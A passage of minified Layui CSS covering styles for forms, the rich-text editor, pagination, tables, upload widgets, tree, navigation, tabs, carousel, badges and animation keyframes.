.layui-form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}  .layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}@media screen and (max-width:450px){.layui-form-item .layui-form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layui-form-item .layui-inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.layui-form-item .layui-inline:after{content:'\20';clear:both;display:block;height:0}.layui-form-item .layui-input-inline{display:block;float:none;left:-3px;width:auto;margin:0 0 10px 112px}.layui-form-item .layui-input-inline+.layui-form-mid{margin-left:110px;top:-5px;padding:0}.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}}  .layui-layedit{border-width:1px;border-style:solid;border-radius:2px}  .layui-layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}  .layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #e2e2e2}  .layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}  .layui-layedit-tool .layui-icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}  .layui-layedit-tool .layui-icon:hover{color:#393D49}  .layui-layedit-tool .layui-icon:active{color:#000}  .layui-layedit-tool .layedit-tool-active{background-color:#e2e2e2;color:#000}  .layui-layedit-tool .layui-disabled,.layui-layedit-tool .layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}  .layui-layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}  .layedit-tool-html{width:50px!important;font-size:30px!important}  .layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}  .layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}  .layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}  .layui-layedit-iframe iframe{display:block;width:100%}  #LAY_layedit_code{overflow:hidden}  .layui-laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}  .layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}  .layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}  .layui-laypage>:first-child{margin-left:0!important}  .layui-laypage>:last-child{margin-right:0!important}  .layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #e2e2e2}  .layui-laypage a,.layui-laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}  .layui-laypage a:hover{color:#009688}  .layui-laypage em{font-style:normal}  .layui-laypage .layui-laypage-spr{color:#999;font-weight:700}  .layui-laypage a{text-decoration:none}  .layui-laypage .layui-laypage-curr{position:relative}  .layui-laypage .layui-laypage-curr em{position:relative;color:#fff}  .layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}  .layui-laypage-em{border-radius:2px}  .layui-laypage-next em,.layui-laypage-prev em{font-family:Sim sun;font-size:16px}  .layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}  .layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}  .layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}  .layui-laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}  .layui-laypage .layui-laypage-skip{height:30px;line-height:30px;color:#999}  .layui-laypage button,.layui-laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}  .layui-laypage input{display:inline-block;width:40px;margin:0 10px;padding:0 3px;text-align:center}  .layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}  .layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}  .layui-table,.layui-table-view{margin:10px 0}  .layui-flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}  .layui-flow-more a{height:32px;line-height:32px}  .layui-flow-more a *{display:inline-block;vertical-align:top}  .layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}  .layui-flow-more a cite:hover{opacity:.8}  .layui-flow-more a i{font-size:30px;color:#737383}  .layui-table{width:100%;background-color:#fff;color:#666}  .layui-table tr{transition:all .3s;-webkit-transition:all .3s}  .layui-table th{text-align:left;font-weight:400}  .layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table[lay-even] tr:nth-child(even){background-color:#f2f2f2}  .layui-table td,.layui-table th,.layui-table-fixed-r,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#e6e6e6}  .layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}  .layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}  .layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}  .layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}  .layui-table img{max-width:100px}  .layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}  .layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}  .layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{font-size:12px;padding:5px 10px}  .layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}  .layui-table[lay-data]{display:none}  .layui-table-box,.layui-table-view{position:relative;overflow:hidden}  .layui-table-view .layui-table{position:relative;width:auto;margin:0}  .layui-table-body,.layui-table-header .layui-table,.layui-table-page{margin-bottom:-1px}  .layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}  .layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}  .layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}  .layui-table-view .layui-table td{cursor:default}  .layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}  .layui-table-header{border-width:0 0 1px;overflow:hidden}  .layui-table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}  .layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}  .layui-table-sort .layui-table-sort-asc{top:4px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}  .layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}  .layui-table-sort .layui-table-sort-desc{bottom:4px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}  .layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}  .layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}  .layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}  .layui-table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;box-sizing:border-box}  .layui-table-cell .layui-form-checkbox[lay-skin=primary],.layui-table-cell .layui-form-radio[lay-skin=primary]{top:-1px;vertical-align:middle}  .layui-table-cell .layui-form-radio{padding-right:0}  .layui-table-cell .layui-form-radio>i{margin-right:0}  .layui-table-cell .layui-table-link{color:#01AAED}  .laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}  .layui-table-body{position:relative;overflow:auto;margin-right:-1px}  .layui-table-body .layui-none{line-height:40px;text-align:center;color:#999}  .layui-table-fixed{position:absolute;left:0;top:0}  .layui-table-fixed .layui-table-body{overflow:hidden}  .layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}  .layui-table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}  .layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}  .layui-table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}  .layui-table-tool{position:relative;width:100%;height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}  .layui-table-page{position:relative;width:100%;padding:7px 7px 0;border-width:1px 0 0;height:41px;font-size:12px}  .layui-table-page>div{height:26px}  .layui-table-page .layui-laypage{margin:0}  .layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}  .layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}  .layui-table-page .layui-laypage span{margin-left:0;padding:0}  .layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}  .layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{left:0;top:0;padding:0}  .layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}  .layui-table-page .layui-laypage input{width:40px}  .layui-table-page .layui-laypage button{padding:0 10px}  .layui-table-page select{height:18px}  .layui-table-view select[lay-ignore]{display:inline-block}  .layui-table-patch .layui-table-cell{padding:0;width:30px}  .layui-table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}  .layui-table-edit:focus{border-color:#5FB878!important}  select.layui-table-edit{padding:0 0 0 10px;border-color:#C9C9C9}  .layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;margin:0;box-sizing:content-box}  .layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}  body .layui-table-tips .layui-layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.1)}  .layui-table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#333}  .layui-table-tips-c{position:absolute;right:-3px;top:-12px;width:18px;height:18px;padding:3px;text-align:center;font-weight:700;border-radius:100%;font-size:14px;cursor:pointer;background-color:#666}  .layui-table-tips-c:hover{background-color:#999}  .layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}  .layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}  .layui-upload-list{margin:10px 0}  .layui-upload-choose{padding:0 10px;color:#999}  .layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}  .layui-upload-drag .layui-icon{font-size:50px;color:#009688}  .layui-upload-drag[lay-over]{border-color:#009688}  .layui-upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}  .layui-upload-wrap{position:relative;vertical-align:middle}  .layui-upload-wrap .layui-upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}  .layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}  .layui-rate{padding:10px 5px 10px 0;font-size:0}  .layui-rate li i.layui-icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}  .layui-rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}  .layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}  .layui-code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #ddd;border-left-width:6px;background-color:#F2F2F2;color:#333;font-family:Courier New;font-size:12px}  .layui-tree{line-height:26px}  .layui-tree li{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}  .layui-tree li .layui-tree-spread,.layui-tree li a{display:inline-block;vertical-align:top;height:26px;*display:inline;*zoom:1;cursor:pointer}  .layui-tree li a{font-size:0}  .layui-tree li a i{font-size:16px}  .layui-tree li a cite{padding:0 6px;font-size:14px;font-style:normal}  .layui-tree li i{padding-left:6px;color:#333;-moz-user-select:none}  .layui-tree li .layui-tree-check{font-size:13px}  .layui-tree li .layui-tree-check:hover{color:#009E94}  .layui-tree li ul{display:none;margin-left:20px}  .layui-tree li .layui-tree-enter{line-height:24px;border:1px dotted #000}  .layui-tree-drag{display:none;position:absolute;left:-666px;top:-666px;background-color:#f2f2f2;padding:5px 10px;border:1px dotted #000;white-space:nowrap}  .layui-tree-drag i{padding-right:5px}  .layui-nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0;box-sizing:border-box}  .layui-nav *{font-size:14px}  .layui-nav .layui-nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}  .layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}  .layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s}  .layui-nav-bar{z-index:1000}  .layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}  .layui-nav .layui-this:after{content:'';top:auto;bottom:0;width:100%}  .layui-nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}  .layui-nav .layui-nav-more{content:'';width:0;height:0;border-style:solid dashed dashed;border-color:#fff transparent transparent;overflow:hidden;cursor:pointer;transition:all .2s;-webkit-transition:all .2s;position:absolute;top:50%;right:3px;margin-top:-3px;border-width:6px;border-top-color:rgba(255,255,255,.7)}  .layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-style:dashed dashed solid;border-color:transparent transparent #fff}  .layui-nav-child{display:none;position:absolute;left:0;top:65px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #d2d2d2;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}  .layui-nav .layui-nav-child a{color:#333}  .layui-nav .layui-nav-child a:hover{background-color:#f2f2f2;color:#000}  .layui-nav-child dd{position:relative}  .layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{background-color:#5FB878;color:#fff}  .layui-nav-child dd.layui-this:after{display:none}  .layui-nav-tree{width:200px;padding:0}  .layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}  .layui-nav-tree .layui-nav-item a{position:relative;height:45px;line-height:45px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}  .layui-nav-tree .layui-nav-item a:hover{background-color:#4E5465}  .layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#009688}  .layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#009688;color:#fff}  .layui-nav-tree .layui-this:after{display:none}  .layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}  .layui-nav-tree .layui-nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}  .layui-nav-tree .layui-nav-child a{height:40px;line-height:40px;color:#fff;color:rgba(255,255,255,.7)}  .layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}  .layui-nav-tree .layui-nav-more{right:10px}  .layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}  .layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}  .layui-nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}  .layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93D1FF}  .layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1E9FFF}  .layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007DDB!important}  .layui-breadcrumb{visibility:hidden;font-size:0}  .layui-breadcrumb>*{font-size:14px}  .layui-breadcrumb a{color:#999!important}  .layui-breadcrumb a:hover{color:#5FB878!important}  .layui-breadcrumb a cite{color:#666;font-style:normal}  .layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}  .layui-tab{margin:10px 0;text-align:left!important}  .layui-tab[overflow]>.layui-tab-title{overflow:hidden}  .layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}  .layui-tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}  .layui-tab-title li a{display:block}  .layui-tab-title .layui-this{color:#000}  .layui-tab-title .layui-this:after{position:absolute;left:0;top:0;content:'';width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}  .layui-tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}  .layui-tab-bar .layui-icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}  .layui-tab-item{display:none}  .layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}  .layui-tab-more li.layui-this:after{border-bottom-color:#e2e2e2;border-radius:2px}  .layui-tab-more .layui-tab-bar .layui-icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}  :root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}  .layui-tab-content{padding:10px}  .layui-tab-title li .layui-tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}  .layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}  .layui-tab-brief>.layui-tab-title .layui-this{color:#009688}  .layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}  .layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}  .layui-tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}  .layui-tab-card>.layui-tab-title{background-color:#f2f2f2}  .layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}  .layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}  .layui-tab-card>.layui-tab-title .layui-this:after{border-top:none;border-width:1px;border-bottom-color:#fff}  .layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}  .layui-tab-card>.layui-tab-more .layui-this{background:0 0;color:#5FB878}  .layui-tab-card>.layui-tab-more .layui-this:after{border:none}  .layui-timeline{padding-left:5px}  .layui-timeline-item{position:relative;padding-bottom:20px}  .layui-timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}  .layui-timeline-axis:hover{color:#FF5722}  .layui-timeline-item:before{content:'';position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}  .layui-timeline-item:last-child:before{display:none}  .layui-timeline-item:first-child:before{display:block}  .layui-timeline-content{padding-left:25px}  .layui-timeline-title{position:relative;margin-bottom:10px}  .layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}  .layui-badge{height:18px;line-height:18px}  .layui-badge-dot{width:8px;height:8px;padding:0;border-radius:50%}  .layui-badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}  .layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}  .layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-8px 6px 0}  .layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{left:5px;top:-2px}  .layui-carousel{position:relative;left:0;top:0;background-color:#f8f8f8}  .layui-carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}  .layui-carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:layui-icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}  .layui-carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}  .layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}  .layui-carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}  .layui-carousel-arrow[lay-type=add]{left:auto!important;right:10px}  .layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}  .layui-carousel[lay-arrow=always] .layui-carousel-arrow{opacity:1;left:20px}  .layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}  .layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}  .layui-carousel:hover .layui-carousel-arrow{display:block\9;opacity:1;left:20px}  .layui-carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}  .layui-carousel[lay-indicator=outside]{margin-bottom:30px}  .layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}  .layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}  .layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}  .layui-carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}  .layui-carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#e2e2e2;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}  .layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}  .layui-carousel-ind li.layui-this{background-color:#fff}  .layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}  .layui-carousel>[carousel-item]>.layui-this{left:0}  .layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}  .layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}  .layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}  .layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}  .layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}  .layui-carousel[lay-anim=updown] .layui-carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}  .layui-carousel[lay-anim=updown]>[carousel-item]>*,.layui-carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}  .layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}  .layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}  .layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}  .layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}  .layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}  .layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}  .layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}  .layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}  .layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:9999}  .layui-fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}  .layui-fixbar li:hover{opacity:.85}  .layui-fixbar li:active{opacity:1}  .layui-fixbar .layui-fixbar-top{display:none;font-size:40px}  body .layui-util-face{border:none;background:0 0}  body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}  .layui-util-face .layui-layer-TipsG{display:none}  .layui-util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}  .layui-util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}  .layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}  .layui-anim{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}  .layui-anim.layui-icon{display:inline-block}  .layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}  .layui-trans,.layui-trans a{transition:all .3s;-webkit-transition:all .3s}  @-webkit-keyframes layui-rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}  @keyframes layui-rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}  .layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}  @-webkit-keyframes layui-up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}  @keyframes layui-up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}  .layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}  @-webkit-keyframes layui-upbit{from{-webkit-transform:translate3d(0,30px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}  @keyframes layui-upbit{from{transform:translate3d(0,30px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}  .layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}  @-webkit-keyframes layui-scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}  @keyframes layui-scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}  .layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}  @-webkit-keyframes layui-scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}  @keyframes layui-scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}  .layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}  @-webkit-keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}  @keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}  .layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}  @-webkit-keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}  @keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}  .layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}